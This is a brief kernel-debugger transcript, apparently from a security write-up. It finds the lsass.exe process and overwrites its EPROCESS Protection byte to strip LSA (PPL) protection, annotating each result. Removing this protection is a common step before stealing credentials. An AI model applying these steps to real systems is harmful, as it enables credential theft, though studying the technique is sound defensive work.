 1: kd> !process 0 0 lsass.exe
PROCESS ffff978f7b29f300 LSASS EPROCESS
SessionId: 0 Cid: 02e0 Peb: 77b6f55000 ParentCid: 0248
DirBase: 16dee002 ObjectTable: ffffaa8cb53c5140 HandleCount: 1271.
Image: lsass.exe
1: kd> dt nt!_eprocess ffff978f7b29f300 Protection.
+0x87a Protection :
+0x000 Level : 0x41 'A' LSASS Protection Level : LSA Light
+0x000 Type : 0y001
+0x000 Audit : 0y0
+0x000 Signer : 0y0100
Changing the Protection Level to None
1: kd> eb ffff978f7b29f300+0x87a 0x00
1: kd> dt nt!_eprocess ffff978f7b29f300 Protection.
+0x87a Protection :
+0x000 Level : 0 '' LSA Light Protection level removed
+0x000 Type : 0y000
+0x000 Audit : 0y0
+0x000 Signer : 0y0000
1: kd> g